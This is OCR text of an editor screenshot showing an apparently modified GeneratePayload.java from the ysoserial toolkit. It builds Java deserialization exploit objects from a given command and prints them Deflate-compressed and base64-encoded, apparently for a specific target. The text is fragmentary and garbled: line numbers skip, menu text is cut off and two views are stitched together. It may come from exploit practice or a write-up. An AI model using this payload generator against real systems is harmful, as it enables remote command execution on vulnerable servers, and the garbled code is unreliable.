 Screen Shot 2021-01-19 at 8.26.40 PM.png
Search
/root/Desktop/ysoserial/src/main/java/ysoserial/
the root account, you may harm your system.
exploit payloads secmgr Deserializer.java GeneratePayload.j-ava Serializer.java Strings.java
GeneratePayload.java
File Edit Search Options Help
2
3 import java.io.*;
4 import java.util.*;
5 import java.util.zip.DeflaterOutputStream;
6
7 import ysoserial.payloads.ObjectPayload;
8 import ysoserial.payloads.ObjectPayload.Utils;
9 import ysoserial.payloads.annotation.Authors;
10 import ysoserial.payloads.annotation.Dependencies;
11
12 @SuppressWarnings("rawtypes")
13 public class GeneratePayload {
14 private static final int INTERNAL_ERROR_CODE = 70;
ile Edit Search Options Help
30 return; // make null analysis happy
31 }
32
33 try {
34 final ObjectPayload payload = payloadClass.newInstance();
35 final Object object = payload.getObject(command);
36 System.out.println(compressObject(object));
37 /*PrintStream out = System.out;
38 Serializer.serialize(object, out);
39 ObjectPayload.Utils.releasePayload(payload, object);*/
40 } catch (Throwable e) {
41 System.err.println("Error while generating or serializing payload");
42 e.printStackTrace();
43 System.exit(INTERNAL_ERROR_CODE);
44 }
45 System.exit(0);
46 }
47
48 public static String compressObject(Object obj) throws IOException {
49 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
50 OutputStream mCompressdos = new DeflaterOutputStream(byteArrayOutputStream);
51 ObjectOutputStream mOutputStream = new ObjectOutputStream(mCompressdos);
52 mOutputStream.writeObject(obj);
53 mOutputStream.close();
54 mCompressdos.close();
55 return new String(Base64.getEncoder().encode(byteArrayOutputStream.toByteArray()));
56 }